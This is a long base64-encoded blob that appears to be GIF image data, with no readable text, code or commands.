JRNiUxNWIIsuVTztq2PaEMNGFVxqZcZuVXfiVtOltTtlRr5qazrWao2KUK8KBmDd9bfl1YHiKouI4mEpMSRqQLFqdsmqLbVSIZ6OJe2p//FQGOBKMKWafesV5hqksBuiRhKqaj/rEkThrmNfLGKogcoCEVWTTCIIxFncGLBsqhaGpRD+6mPh7n7rnjaoYAc6agDLzmPEYngq4AGg7aChgoRNZmVzalhLLa0/nmb/IAWYgi8alAgZIFhiIbgJ4gPL5aK4Ll0wVdbM5lgiYbVgIndLJgGXin+6WX/+FQWT2avRQjT4mjY9RLhG2eeVYVWq1nVf3XTYrcXmRM3a0AEySCGTCBodmnhOHnOuhRNYQoeODmdnWlb2piCIhdBYSAW85YgRYoh5rp3L1mB8nAig7bgi6ogr7pm7opg8Jp8UEonlqf+Y3lU4qpghLhKLZUg57p+GHpOkKibZ5lmyLoVMJmC5qB/oxCRsCo10lqwRvGi0juqKZu6o4C6XhqnIBdY0u63HrSQibQ4bzMRb5syCAMwrzpFI8KGC1MQ5V6zQqAx46N6W3q45cSpJg+nY/5mI71mGb96m6eaZkma5m2qZw2q7M+K7Q2K1k4aJ7qYy2KQK9aqKDql6GaoGYZaIf62ocaXbeGYK7W5iwa27i66QrcnYK+a2yiIfKlK/q1wCBE6mXQaHkJHMFADKbSC6d2qqeOZ19EWmOO6jTe4TqsA1ukixkURhZ4xTc2gh0MAuOBJxW9nB6FQwtkq7XyZldmKw+eq7MFq8n+KrG2prIqa0S+KNLNV7FFq8zOLM0O2naZ6cdq/[base64]/p1r4SottqbstyqugX6fvHZb0T6u5Mav/M4sskLo3/5tVnLomYaObiar/n6ur+KqmGLo36ouAKcmm42uCgQurJWvAyOuW6Jp63po/J7d/[base64]/E4ruUAqBz9eL57kvdTFw7Ae/gn7rgr7KLwQ75Cy8Ez6Qh6yrRmcsQ3QABPUcJPJQA+QgVkJLLzMKqXRQyasbPpKcLU2GQOL74r1Kh2LKY+dL/qa6fqu781uFxTfLBoLXxUHcxUXqJca7id/6zGrLxtz7uk2M+fOstKecQEr7aBNcyzvVS3f8JsK7TNDswE7m//icR7zsTD/8TAbaA/o5UZO6u52xuoBbKZuqu9q6ky5hVUZr5GOnujhBRZ8Kw/4YRc3WRGMcsAuzDf8MD3AwqoRcxOvWiuXrDfTcchmsROXKc2urC+Xs0bHb5keLsqi7yp3dEhPc0SXtJi+Jkn7WOjAcUqbtD9j6AKbtDfr4+JO/jD87rHobrRGF9+MVSExrrPW4pBorMLe5d0YBuZ3Wu9LFvQK2zPELKbDoC3b4kUgBHQWaxa/hWPA1gVrhAM9/MIvIytK6/JDu7JMOzAWDy6aruzTsrVOv3Vbd3E2ezTiqvJIn3VJ66ktq/Qbo3FLu/R8cShez/LT+W/jUnA55zRcBzOw0cVP72JQ82uoESPfaTVSW3aAbXU9A5jXQnVUwzDGOUI/m7U+9sB3EvSPrkI1hIM9JMMQ4DK47rL3lrVZDzZIQ3Rhq2+BQq5bL7ZvOysuk3Ztq3VIQ7RtE/Ya7zWxnnE1fzFeK/dxMzE417TjzqwywvUZXrecnuFGAxsP/nxMIeerSWbBX4qyyNVnGAqmUsczU6+w5uFGkB6meoI2xgXCbc61s323X4ykPF/CrLL2OGSBbos1bRv3cW8lfuu2Rcd1sv62g8upESM4th5xdCvxt8bxye62FTN0hXe4Mec2mrqu5O5ZGnL3gpp45Gr3g4f1qg3BvRZj7o53wjACLfxLTf1b9YbMVlu2IoMX68W3fCsmTp6tIwzBcFvru5gVandGalCaPZSB/ypzgRezbfOqJiq4htdsb6/4gzO3X1s1sOJ3YdO1h5vvX9eylze3c5f5gW+lYYt4iu8Zib8piqc5l9cs5YIrGajzRoo3pWaBGoTka/BdfdbtUnOqJI5G8miwEHxDdXhSFX0vJiDItZh/Mi0dmnqzHGsA8SBgeZMFBAAh+QQAMgAAACwAAAAAgALIAIcBAQEHCQ0OBwUREBELHQITOwMeFhQiICIdLQYhTwQhEAIcEA8gHBwuNhYmABUpGRopKjgoKCkoPgcsUBUqWwUwYREtFwU0NkY4MS00SCU2WCI2awQ1cBE1Hw83HAI3JiA5RBE/[base64]/f36FmZ5/[base64]/FohTEj2i4mIe8n4/LrZ/AsIK9ua+9u72/z9bGAnHHSyvGb0HHhHnAj9jJmYDHn0/MqmjT4u7SdmXHppXQqC3StQTIxcDPysfM2t/VfEvOiVPUiwnVpI3ZmD3WukzRtqfTwLPavKbTz9Hch3PXl2nhjVTboXb2vOTdtiLcsJflsTbksXvjwAvg1c7g3NvkAIHjZDzqmgblm1zqnormz0rfzL7e2mv0d0bpuZvtskryq2PpspDqvKryzBfqyS/oxrT736vp5uXt7u/84Yj0nWb6s2/xvH3yx6n8xYPs0MH41iL20bbu3dL338b877n+Oab+WbD8dbf2jFn+pwT9y2v7z5v53S7+1+z36uD779T59vP/AJD/GZb/iMv/qNn+/v4I/[base64]/[base64]/sVKOdgAQY5p4HWIdjfYAcAaV9Di9n44G4GHGCCEBYKIcNXnc1GEaAGfAAEF13YAcgoT7ywUp9EDtUZfm8CYFGoNdKGI287pspjjjH6FNxe/[base64]/brFZjbhdftYi9+h2opGa7bYF1hsQizf9RnDG57zHQqEPnflfRTRFAFplp/8r8Xoc8RvzBBzFwYakmpAQSw6axsnZtwQYfnHCODKed0cCwsSmxXUJbLDdLGS/pl2ofQ4kT/s5wTik1yVOFjNQAWJ3XMrLmuQztU1+BFPHMJK0Z8ccml53UzuD27PPPLQYt9NCDwXu0o51ZFDFkJrD0gcruvlc6RkA+8IELoP0hiiij/GJGBP926ubYZFve8Nnypr3jRGy3ppm3sFI899x6DUVXdEn+FZzee0s5JeBizUQs4WQhnrj44avFbFQhTf43VIBJTu319uFkuc43KYb0nXh7+61/4QYGOl7vqQlEEvI6jTAkRCb4AIsqdrV2veBq/hrUbkAkO9BwQROzGAUpNrEhugWsKsALnvBMRTzjLQx5+dEO8/ASt+fJbUgaq4un7gY/WwmuIzkpFPek0hlibad8/io7XBCXBRb2vaxojpucWAADKf0NqHJl2xNeADWn/HlrhnSKlf8KxCUhDdAtSpvNltrlL+NcjXYvSGMaXfCBDrCoUUlzSKRoxwQu/GEWpPgFMMxQNN8lj0ap4tubJmgbExpygDFqzvs+NrFYufB5epvecBrpqgEdyDna0+EOz/LH2AwgKykzlhDJ5540VeshmtlS4ZAoEre4zYnp6838MNfIlOjvf3crTn3yNCckgpGKwCTkAdr1AJrIDgNqDI0yY7BGNr6xfvR5AGiYcIU/XIIUwKjGJjRlyZ+kD4QEW5ggAfkhAxqSYQPspFVU6MQXDYlIj3RhJO02sXfykieZ/tzkWQwwToJICIhDBCjjvhTKqSSGigh5nLFi9k0QwbKVmelnCmlpT81VB0DeDNIltdVHonSIiufajbqMVqjPvCAGorkCia7AUiAw8wVs7JNbtDMhSXGBC3NgxCiCUQ1gCKFPABOOLMOZqs1Y7mA2Muc5UzWRVqnvoYJxZDzjKT169oU417lh3zSpz/sQa5UsG19YlyUzMSmOQ7OJkITOCtFXPnQkcDEYRfFkUaBgdJF5c6e2opaXNc2mQarEwExkRzuUsvQKN03sTUkUGmY6sy3aOcALSmQiQIhCj9VAAwa6Wa0ASJRYO/JoYz4Lm6Qqdak6igiNbMI5WEZPqlOV/[base64]/MNrXrHIRd59S4Cju9/kHmAAwhpWsevFl5KV7N73xveBRMYJUz7DBUDYgRGa+EU10rFHf7UPnETVTVGUa2CrEPI7p03w/qqU9rCIoaadnnKRTyQcW8ha9W725E+GcTi9yG7SADMmCFiFK9AhgvVvh0vuzbClSlbG8rneYmXRjFi6WWauroGprY5ryOP/KHB/v4QIGHU1uyPfNMlKtoOqV40v917BpVAuZsQi8IEmmEETmrgmMNjRjERsSDjyC6GYNeNRcwXaN7RJaP3UfJGHpBAAS3GJax/MyyLTecIxhFtxYohPPkuSqyQbloALjeLhBhR9AXXPghY9ly0JaFqwlPR7DDrdnBE7izfOG76tB2cL/6c5n55JW5ZSmyFX0NSoxteqV21lVbf61fLtAD+NJqk63G4Uo6gGO9gBjCc42mjHBu2A/gks6oiWDWEm4RGzFeKb/qykte3MpW1Ncm2q+ts/fe52QaYHoaXsENCk3RK5i0togZKYWdJV2opz4lCaNcSJSAxW0udXY7rmG35XxTSncckXAXCpW0FGmkNe3oHPHJm9Clc1INbOdrY73NXxZSM/rXZfQASDFKLYNTuqEYjNtjLkItdR2NcGeNBOEiMMWHlcWzPJl0O3LRC+W81le/O+5Hx6BumzZib48wD/sJTpBn3o071ERStEKeIVytH0d2IPg9lgiuEWkeCcdX5Pm+uDiYAHHSeRoz2uvudNr4nqsPC2G7/tdqjDex3bAZv06QVVJsU3NKjxZnCQlZk5eVH5/mKuc4VKAEP9bkUYcIrXJTiFnIWxwHkp+clDcqN6uvzl55LzhDaEe0sJT1lDSVAR97/cQNQlRlNyyjY6GONKTxUcrQc4IFdmVuE+/YN1fGFLDjZXXWQ0QtIXMmN26EUpw6d2x8cIIjiCyOdqzPQBM4EBC4ABTWBZ1RAMubNx1fAEXmYfhYcUDDMYJUdjw4EdP6J0u7EAXvAPQgCES+Ub4uUnMNYmkdd+7ic3NNdpeiZ/0YF5ucVzqQRcJJN9WvJ5/Ed0Rdd/4RM+vNd954KAVLQarGdc3OM4N2hmsqdF8iGFMpdd2jVXW0FSoMYXssOBiJVwIMh2jHAJhFiIhsgI/lbmXkDwAy5QTIJ1ADJQB7PwC+lACrOgcezQd8/0hhyRgzpoP4BSZlNCE+AkQSuoD/[base64]/[base64]/qMqICU2HNGaT+EEoEma5Fme5pmX0XCYiImFyzUXPTCe5xmf8imZ6UlACbgWYyKe87mf/[base64]/[base64]/RKBD5wRqERGU/QCJdgCokgpmp6C5fQBVcAUy/wA2nEBFbABGQQBZFQsZHwBmGgBDuwAyvQsSRAAivAsfW6A1PgCKApqHO1AFtBZAQK/[base64]/uri2eqtnagqWyqtJ4Ku9KqxDQKzGigNDkAVp/vAItnC8ZPqs80AHIvWS87aj0bAFCUCvHduxG5AA45oAFNC+FFABKnAENdCt41qu68qu7FuvNaADOjAC7rsBFRDAAfyxI4ACjNgCHWBfMWACh/IEaNAIZhAIozC4o7CULoVMPpBGPsAEHHwEYPDBH5yxYRAGO2ADK0ACI4Cv50uyU7ABZ9C5OAmgRaF77wMcjdI5j4Og5qig+AWC62izERrEuaaz8oiCKmgCL2ClpMAO6UCV1ZAIMuCA/nROSpsRHLNR9MEtMmALVNvF4uAFelhLN2ECXiAM/7AJESNu2AK2TeEEd0kKXmqn2Iumt3AKbpAHSSo7FPJdwLQT47IT/[base64]/OLrhKwz/jbvgCcrfcKwAJcASRQBB9cBETgAggsTS9lAkAgBGZgBraGBl1gBmjQBEAQGQ/kAozoAj7wAz5ABPyrA0pQ0iZd0jWA/[base64]/jADyhwODxzH4ywMp2DN2JzN3u2ruIzLvZoG4fy4m7298xANrRkkdrkF61u+2erP2OrPHEDP9XzPb6AEJMDP+/ze/lwB9hrgHzvPOhAFH5wEjOhGkqVGJiAD99UEtsZkGK3RMOUCFn7hTFAD+6vhJ60ENZDCKUyv8f3eLxwNLPs2fLEVudLViJ0uZZdGEHThFg4a90KUl4BrEaoJQX1xGCcKRL2Ur8aIUWYALgW0+/gNs/ChwYAGBzBIJtSdWH2ijjOmiYAF7gI3TJEHQ1jWXM6Q+nALj0AZbuAGj2AK4YCKXWwKaTxUo3h/TtEBEicEZNunfc3Xe02wleEF/rgi/mDRkx2pMW7GFVtiUleAiH/ABYsYA+eYRk2QCINrC+ftDHV8tovrpeaNvGhqp3duCp2cuKjdp5uguYHg6LswD1tQVTmnyvNw25Or24oAB7AOB7G8urn9CI/qyF7gq02gBjRgAgcAQQ10Gs4hOYYSGRFA3a0qDpSMvePcpXCgzcEKvb36q7/avOR9CuO82cowD05AbJuWzumNru2cre0a3wBNzyugBFEQBRlrAxTQ3+jaru5a3x/7sRpu7/vLvwkN54SFRjHg4F0gGWZwIkr5r7H6QLMT4z6gAiSg4Rxu0jVQAQgwARyQr91art8arqW+BU50VZeRgVJIj7QTm6Eh/l8NNCKRfeM7HsQY1+OXQKHK92pN+QGkCBp2kORNjUfBEAyNgAFcqTZQ3pI3MjkLIA7YqQ976qWc7gylSqZd/vRQT7XaOR9Oy2FXUhMRMMd1/AiOnAda7gZYMKSYMSGs9EaEeh91sR1vNCHI1IKHfMi4dshYdgkxICJogAaPcAuYHMlvWumn8Lh7z9m3MPiZrrqIy6aX26eBy9pmwAbzQAmo3meUMA+2zeqv/Oqx/qi0TutsWstZAAVekAi9SWvmdYLPvbuz1rZcguzAGw6hbt7TbKbbfc3MG6zafPvZnAVwsKyRjt6UoBPfPvnkK+7tK67s677uzAErYAM2EK/t/v7u8c6+Aw3g9U3vKe3wH6sCTOACbtSHZhcDKNUFMeBedTAKutlYMoDEEATnZecCKJCtJ0zPNQDxBYAAFeC/EzABGK+uCfDClBBzALFA4MCBETA8eMDAgAEGDRcSXGDgwYcPL2I06WKmjhk7Zsw0kWHixUggXOwwuqRJpSiWLUWNgjlK1CVAdbpwuQIkxosPCwYMiNAEiKhgwdgBmxWM1CYZAJw+hRr1aQCqVa1exfrzJ8SBWrV29fq1YYR/Zc2eNZtoQCK0bd2+hftWn4mIBgZSZXBAb90SZk7ZuhXY1ilTj/Jg8YIGDZYXChmI1Bsh4QABlSsvsCywIQOBBwxa/uwyalbMWaVHFZ3FM4YZNJtsNXMWO3YzW8JO/[base64]/[base64]/vrhPv7elO8+ifIagAEMXjBBD0/E+UcfjmVr0DZFJJzQww01rLBDD+E4hbcRZSP5xEX1InlGGGV8kUYkk9ygghgrkHKDIJEs0sgbhSzySSk54IAEJlzoQN8sfYgh8RjSLImLS5IhxZU/[base64]/oAwkqW9QAaX4EUykjG9dHwjGMnQxO3Y9AGMBMI1D3OQMwRTm1vAxhkNik3HhMMdwjQDGMIoji2Wk4hNjCIQNxQZyUx2soFYhmQrZNl3Xjae8tTMiOjZhBlc4INQ8OIPLrDCHLjApvu0qQU+WCITqiQfejHgBTrJQYEQpA/dWMwUicgQDtRIITZyzUIeqhAccjM2ss3DbCrSy/zmwTYasa1QcFsSk4LkNiXdDW8VOJKMahS4vxlpAyr4QZbkQ5EfJO4HTKhPrLgQwWTMIhMLZJMPWiAfOLWgBROYGxhUqQTP1YkEFRjBBCQwglfaiEmAY13rFKUsBkhGRTyEiEQs/vWlTNnkJlxA5u/qwLtlLjN4mmCJTERBPOPFSici2WCWLIUBgZwMVET5RjW+MYuBNeIA2gtW99SplQD4JFnhU9Z/[base64]/lG13gR0E3nIwobUiAOtda1DbUhDGuRY/jE6OqNs+kFRQ96VR5L10UUJgNthA3knO7nIbXsD5N4Uidi+kQBwHEgADNx0nw9USnFMcI+XYvCHZHCDG8lwRRewuMQquUlLH2gBCGzEAThEIhJgiAIrd7ACDowAkSPgQCCHlEtdMqpRkknIZsJHOy8hM1NciIFY2fTFTHXKDhRNyUtgoglq/i4j3v2dULI01gUEwKEL8BIgpCfO0SwFA+gcljrlOwBgNc+d8OTlAvKwvkTs957/bYszsKCPTXBTW9pC2zzq153bPGJ/8jJIIs74AgMM0L6YuRcCXcCFWTDiCn8oHhAqUodRBCwY3CDFRszAiAmKbD4YmcMfAAFi/lG85jjDOUVgYgNT3yRnhAJ9kCmAAQwZLmc9aGDVE15AMoTs0GQCEeqPueOyRKShQnlohHiSuolHrGepTXDBDSwRiktcoRBkkO4PiBmqOcxBq0ywwhVA6wIsKe8FXvDEHsShj93IBmNn7JCGUpCCCQ1hjXDMgl6TKqK+/jUiDcljpAsrgRklgLF2S5Kd6rQkxyI2SIsEHKYLaUglXTa4E6iSliynvEzmJLSZKO1pXQGIoLngB1V6gZZe2wIYFKkItb1tbpUQhinYgAQjCOSmb0Tc4jrkuFZCSEPiaYAOvEDNmEJmfe7zAv7s5wVX0BRFxZ1d0cxCFKliBCPEve5N/plhivcpL30DYACSjuIX3/gGKUQxC1IIQQDwdYp8Be4U+24FvxDhDPrs6Ya2vOMd8OiHP44BYGqdwiziCOD7HkIHSqDnEYThziOwYFCDYCFdQqBXV9r5UII8IAasmEUdrsDdOiywCYzgZFGUookm1CEpgXjC8+awhjpkYhKFKJMr+E2KB+mYQTw+jgpZeAoR/iYwM3QZkgPRhA8wGSE/dbIBojzUlm0CDkkIAl3zmoY85OGocEhEUo3YCJ5YIRSWmEMh3OwDi3ChzXOowx/+wAWtkoELZAhVJCkyEobGgQd7+IcI/WwLw2BIQzgY9FzVCMcK3UEREytjo+0IWH9G/[base64]/gKQxQLq64DGapiEtwBVcgEzuoA5KqA1eQoAnCt2QwE15AQDtQMjIohDXIBFZgBVjDBuLDBoEx/oUFeTqok6kRojrfQI5bmCFb2IQb2joX8LqvAzuTGbsfA480GIIQCIEg2BAMuZAs8II8iDuY2YQp6oBCIIYYgy6+WxzAE7xMAAScIIO/k6I/[base64]/[base64]/iBDzNEvWsz3PmDNvuDTLgCATmABhqQPdiDWIgFIPqOPEgCNRq0tNuaT9yQLNgrUqwjATjF/[base64]/o3jsDqpozpTGIWmwynFYI2z9Km0BNMHWEO3fBkrSwG51AAUQAENgMMQkEtC25osuIMp+gAFyARLIIMYIIMxOxM7ILwryLtCELw/sATB+0nInM6lwYAv2IPHyzNUCI/7GQzDuJAhwMs2+sQ0Urs5Ms1SNK8LVU090gEnsRtYmk0JAIFUlQDUI5RBQQDUq0XdvKzt9JvgAs7VU5IKCJriNMbAGxMw+Z2T4oYzcQWYmIUz6QJiWp42mcYk+IILwQEncaXcIwHPIQHHIp3fKs/iggiDeJQU6Q+ueAACda5y5QJQ+RKMEIobwJ2BJBVy0jdN8MEr4LYFuKgnkIEPuIHG/jFQqxAIa6uDYAAGUsg3mBCCCJVQYqGvqXCoGsUvl4wAWyjRf+iHd/[base64]/qpUruE8TUyCPOBU0yQZ80JF1SSZJ/Gt/gqYgFRtAAsoARBogFdtVVctlNxE1QpwvRzRG85ppUvbgB8YpS8Cgi4Ihb2NoFm4hPoLBiI1hh3cwY8KyiYAFeRj1ugdgrXLgiIoglHVG1ckAVkagrPTgQogz3kQR0lhlou6ksCStq04mXF9T/AayNwZSh9sJmWyg0uA15mwA0xaIIMwAS8IhBjoAB/ANvsoL3+dDy4QBWCYnmAwmCf4N2FJWIVlQG6pFYdVlgpdACzgyBLVBxB9B5I1WbO4h2Poh3hwOH84i3vw0A50uJH1h3sg0WrRhwgwAITCgsXAgg9QCAAZP0jpp58wP87orA1jzFHhWY7SlXQQUnxgB3w7/q3pOSEYIoWknQaonIRJAIRJYIVkCKdm4MophQ3kwBjusLosvQWvbQSw5dKxJVs0NNvzMLssCAI3Xdu2bVO4/cwgwBD7sNsOyNtYSwZjmAMZeABAkJw5KNxMCAWo/[base64]/gK83dk/Tplf76oD+/0Fc7uEOgirMLGIegwE/7skZBKxAqaK7VkAIPgBO0CNcboEMxgACI5gq/iJh3aKpBlHDA4mmRUIIbiFiTWLY1jhfWjhiAvhtuDQlfbQflgfYRAIeqTHGDCBA4iILtqPD+BhVNSMB6jQOtswQNC/OrC/WSDCJF7iIf0GV+AFbvgGFLIFYPgFXpiGK47CLGaFqa6GavBiKT2hEcHaEYoNYAA9r90EslxjtGzjN3aZRpBjOmbTNh00PM7jJIAuF1AAC/gBMkiGcyDsKkyGP4Ae5oXaxf7qRp4cIHiABfgCLRCBOMizP0gCp9HkEBEOUwgPOGi7/jxIgzeqEEVTqtA7Zc0ovVQkmUBJuwzAZQswJVs2gFcVz8lKAEBRpCFxPVh0pRWoViUo5jaJlT9whcCVyRcAhOKD5m8wrWTwwVGQZh4sCSpaImZlgtkr1Sb55hqwEeCuy0igRFzw7gRw59bhIfP1lnp+p4e4Z78LPBBbt/nmZ/D6Z1L4hf6sifCKFcVoghhggsZJE+YxL+/xXXIajWC4BDRgAI3eaKro6IALgBoU6YiyiwjAgnpCabPohw/tWI91C3j4SIuVaQ9cHzd4NCu5KF9SQc/Q4QW4km/lp8hWbepcHJU4CUYYBSSkICF96nQwQqeGjVvQympgBS2GQqPL/oRpwAZ8+wZ2+GKLkTqLYes8IMMc+tI2Rgi5fiu00wC5DIG4jVu83mvo6gADsLVQIOxvOIfTMkJWWIMIwgZeWGSpliC+DQXEhuwI+IIDoAFM/oI/gIIh0AM1SIPPIwxFOKrxeJn+yqs8kLvgMOXUrtn1VmU96pM5RgACeFXWwmXbhhHJwm0kES64qVYbuJM8GW73XGQpAjozCAReID5obnMMChMzKJPT+qTBYdZsZoIjqVbMmpsawN4cGQEcsAUGiYQRCJLzXpQUXPHYWQgJpBSJoK58diakTjd1Y7d/9K4/0AT85kf8hd/ewYl2bGisiAihoOjS4DdGgFB0Slit/ngKIEbHbuKhAcCAGJTYDUeLd/jIeyjhke2HD3cLgOdAEY2ae9BYEx7x9XmCC03lK6HA9RaQb8USnh4Id2mTFyCT0kgJRhAFjkJKHxfSCgoG4uOFaugxjDmhanCFJm3SnnVydkAQOqJSFaLyRGiEMUSyPDADIIBrsuXyPBiC7GRTMc9rMk+Bu4SCK/gBBeiZK9iGc/iGdXDuKTRCY5Cg0+KFY7XzQM5z6WQgKXAaIRD0QecQpFL00T70GCIMLovU3AAoKR8bknEoVFwUkiEA2dx0Tm8AH/CB1uVlWmwbW4Kst0GkUi+1uEmSzhluxLmCHdSEHZwJHQyY5v6GTNCE/rC9HWOY8zSxFCwSfCxiAuCqgexTpCbxG7vMAtsCAyAxb/EdXxXUjEeBHYUAn4Hgj3uOMU7RdpQo3nSjKGb6dk34hYFtyJmYP+xSN2M6phiI7Ks4oBcAFXL6hX0bBSHAnuyJ4I5mQNA1ruYxADf4C32IYX//B3/wh47lh3+4WH5QYRZuC334yHhwC5XuwI9VH/fxIvwAiAUGBiwouODBhwMfFr5IeEDhAYMHEb6oWEcTqVGjRGnSNCvYt3Tp2JEkWe1bsGCkbN261cylMGfiwjn75eqmK1aspmHj9u0bsHBCaToj6sxZs2bClh69BQzYrU2JAk1FEyiPGSDz5j3o/[base64]/nbYAQgjjFzy4yU99ggIIHbUUUcXSV70CzC/kELKLKIA+aMmPxZ55BxcxPDAAAF4+aUAC3xgIyC//DKLJqKYsQAAbbr55pdxyjknjAEIAIAAAQwwYkExYhDOP4EKOiihhRp6aKD87LPoovz0Aw888cTjD6P7xFPoMZX6Y2g/miJqqBALMCCDDBh0NVwHC6n6wW8KRcCARAwY8EEMQNRoxyjBOBnZKB8FIxJJSVVTTZPJkGKKbC8lFY4+gYZTDSny3cQTYT6xM9NQueUmDG5HAWOLVGjkgYYZV2W1FVjpdiUWa62dsgkcSaQQQltBvDVvXBpoQC8OSXQRgwsWuPBD/[base64]/bj/s89g3bKaLOFwlNp9MYHKkNBpL7wqkG/QxScQikGL2oElQERQxOQgRSMsbyMQgpIw9oPDJSjuDKKKafERhuz/[base64]/nAwlhhQgQ5koCuoYEJyk5sNdmADuI1MBxzqkHZANI+/kZIBKWIVjBB3uDodBAOLc4HjdOQjyU1pSFdK0hwytzlg6Cp/ofvlL6tkhy4IqCC6E5PjZnEmH0WgdwFok5ygaTs68Q5PASBlrB6hvW0aSh/6uB6jIPWO5S2veoEaZ6Xe8Y549OMY0WseP7j5Dy8IRAZCEEIEJNKbB5jIAA9wwfdgJarfIcRGXAACELrwOpEEI2H7S0b9iAUMUzBiR4xoxCb8d4uYFEUc3hSKMzg3C17chBf1S0cDQaqtZeWGgoG4QiCsYpVzaXCDYZlHu8piikSgQYQpIOG8TBiXJmpg/ghZCAQXfNCBFvzgBS88B2IStrAaJoMxQaoDED6AAS5EzAovmMMLYmAHInKhBXWYQ5aIMJ3rVKBCUYwCGNIAB0VswoqmUAQcSlOELGwxD6RRzUadUZIQ5UxFB7CZGXlGgOR0wAUwGBAIGuAcBFSHskZT2tHwuLQ8Om1CU2OPCx4Qg0xcIk3B1MQofvGTdHwNP/iBITZc4QO0SfIHlLwkJmvgNiVYyJOfXAEHoCbKUv4NAzlbQOFSaTgvhekDDYGlxmRJS8mRTkdJQiIgRrE5zm1NI6LQiHelxIg6XOEDC9BdAAQCyxw56UcYyNPtaidfaOZuAHdqE2+wKRCBYMCc/vKUZ/[base64]/JAJdShEDpmAVhHDoGjX4QAJSMABRJMMrnJVBKTzmgSTqWAIliZZalYDwHAQ1rCHZYCKXpXGNSZHso59LAhAgJzFKseymL1OeTRLHu+EB48T/qLaB3pgiBmrQx3e8EUofCSKXwTDJz8BDLLXwcjY7uUHP8BLgq5AhClMAW9yk+JpSubbB9UguCOoQAL6RlwR3ewAyl3lcgUQpoJA93GznG6cS3fdLtSBEbO4n5O2NshBamR05O3AAuA7p4LQ6gpduAT8APGCOM234ejt3Z7GDSsDuOG//71HOv+hPH5kKpzePB6DQ+48eTpDIAdwgxuEMJxPM8C5EUjcADDghqXI4AVN0FgdRMwFO8xiJCL5WlUDSYpfmIIU1Khxr2usdGv0zxZhVDJuCkgKjojiIyGpBgOPXJTcDMUpTG7CC6CMBjQkgso1tXIHyZLlRKRhCEF4/[base64]/sHc1pEM19JK+7RshXRUQWEDAoddBIBQXAIJHzIIMPFPDVSDvfEmXUKCesJ+sLEAEOIPFcROlpFOk/[base64]/hvUAjMwXzdQouHBAteQwmF8Q/Up2zlgQx04WyeGIxNI29zEjdxUCF/BARiAgfm9QRSQQNK01fqxn6nkU3LJ3/xRIJ6MSXTxyHR9jr9F3o3kCGRUAzsQy5MYYNZ0l7+9wAMs4DEZQI14DCNUSRPoYwXKFzVRIIxwoEBVXAhqTz/MYMjFwztkT6CA0z7EU6EMWKX4l/bkgckJwQO0HvnkjH2l1wVAQiwYoTM0QRfoyJVE3kWcGEkASzpQIZFMohY25RY6HUc1g4+1Rhn2CkgAixoa4RpCHU00gxkAVCCYgVXwVBNUmZWlEZadRbzgAFC1hdyd0FuGgCAq1QcogCF2/[base64]/PIoMhhxLCkrzJFhLZtx/OQOLMEBNRsBDtkpE3CcW/uBCLPSkPmzCH+wIkfyBkvyBJhhlSUzhJTzBEwCC4TmlFiILj3lhV77E1GmEMp2hAHqUN80EkQqFGgYFGJbZk41lIzQCGpjlBgVH2o2FWShCHiQBDmSpl+HL3AkiE9xdXVqAebGCIibDJEQLSeWEw/AmYTKDndnZFbgHEJiBpWVpUIWAvrSiK2bmdzTRZFrmd/ApB2imChRBGlSRLTzFZ6IRaK7cLvIiZE0HG0HHaiIAciRHdLim0hwHMtZe8W1HdyxNbuomM7CpOoSCKGBjTwTnOWyDV3Wi9o2jtBUAdNTAg5BAKXZetpFfEdRAokmRDlwncPyN60UEcnWkKsUf/nMJwAOE57t1RGkBpHkqYY4wQtUBA4q9p49eo9ZwDZzZQXkFnMDRCYfWiP89hhkMAH3ljsN5SZc4k0cKh4kkQoLKU6S00z2MYKPsAzyAHKP0g6Hoq6WEYKjIymGJSRmpyABEAB6M6IgaIeVcSXriSjq0g8W2QzoERjJwQROYgS/UqD3ImI3aWNOhnrLsmCmEjkbQT0iMhJAOkBoOELMMUI7WyhNswiY06V0FApSqi5Ti1Mrc1ZUOQRIULZa+Hdy5ZQpAwQ91wN3ZZQcIQB0QBjYMwyR8Ay/oRCYwgjJQojIU3uG5aW6CgntwARp4AcqhnBcgARZggaUNgZa6xR/m/[base64]/CayBudOgxIOnWJwzyEpvcGgHHoDgyABPOqxHAUOVWIkdmIEZ6AjPVezF4scsAMET/EHSKR3awoI32GgpvIZGfYts2MLUXYKPMgkasoM3bfAG/r/sTGxCEzTBzdZVFvHs2X3FcBjAlOoUvJQGaZAGluIA0Rat2wVBnJZAC/hAmALcC1DtNMjCLwjDLGTCJGQCNR7JK/[base64]/kG8gAxkzFkBwgRmZLtmIH0RqIgMq34Jw/[base64]/Dt8e2xZnRkgKeC/oAyEt8EJMAZDDIz8NMDzAEt8KYvZA1IMDKywdAjjeOzTV4MNB4UFIBzgkG2ncYm/6oNmKMNkEzJlHIprUgEDAThuAjvurIAvEdQiucsXwKR8B9a1QEgfBcgzMElnMnyDp2ZQAlg2sEH3Gcxi4pzVcZ4mQEDOLMzyQk0484GjohNlpJveME12yCDPgrAFgo6iRzzJOgNSsQHmIAMYMEpqPPD/oMweA5pAzAE8ggUtkNJtMM3JMMfHBQo0BgWusFUu0Eg+IIWUgPfWjRLyEQ4tEbKXvA3BCBJPPRHCYM33UIjTHRFYxRGnYVGe0WJwB7QepBrWPRFZzEePMIp4MIp/gRCkvzAnH7AXQrAAQBBHUAVN/DCMMgCK1QUMtxZT09sE1hAXZMqMzjCk0ExU08wjud4U5+CFUkx3/LtFb+32rqBF3gBFvRNYWUoLj7EVtQKECSzHFdHph7HHKGHHSuuHktAAkyAMnoqCoDABEiA5RbmXfNTEv4BTyOe4XmDR2AjN4Su2XzAiBV2OHJBYicAB3CeY2+yheAWsJqMZZNSBHxAPonKubFyBroyaONftJLndyNJDqH2j/TKKCSDmSwkbMd2ZDACF0Dkbf8GQPkAF/RIb9NXu8ZJKw+oNONMcXto632ab5gATCZ3vepDvr6gOkF3vyaoMAiUhl63MGi3/[base64]/H+/jRqS8klQBQv6YqZzP3cQ4kwv8C4aq8HHkCoX4GONJNwY+Q0YWBwD/c0v/pNvvqwmsgAICg33cPz3MOs03qh3IMLwuCD8kMKJmgiEISsRMATXHiwGyGJ/oP+kjbkdESvpPZIsAM+kIQvVxUjdIGaY+G1Y/HZYoEZsHeNRXFGyQxN3MZ3cc0vAClJiENLAoNH5axYNgKObsJS2AK8CwdBTOnGb7yIdoL2P4JYngLK4UFFqEoHPMATAAEZ8EJgYEPWZgIg/EFP+/QfNMEJzL8JvIAJsHg3eAMe4GwijAIvVANACLM10NapU6ZODby1kGFDhw8f2to0bx4DBhEiWFxg/oDBgQgHDlCMAaQJkBgNEBBAsLJBhgwoVRaQKWECiAkJJOTUSdPmBBQ/K1T4CcJFAwnMkCZl9qFDBwMuuvzpwqVb1aqLJrlKxu3cuXXrzm270oIJ